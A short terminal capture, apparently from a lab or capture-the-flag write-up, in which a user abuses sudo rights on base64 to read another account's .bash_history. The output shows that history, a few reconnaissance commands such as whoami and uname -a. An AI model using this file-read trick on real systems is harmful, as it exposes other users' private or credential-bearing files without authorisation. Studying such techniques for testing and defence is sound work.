 user@12a0a7675dd5$ LFILE=/home/r00t/.bash_history
user@12a0a7675dd5$ sudo -u r00t base64 "$LFILE" | base64 --decode
whoami
pwd
uname -a
date -u +"%Y-%m-%dT%H:%M:%SZ"
echo $SHELL
bash --version | head -n 1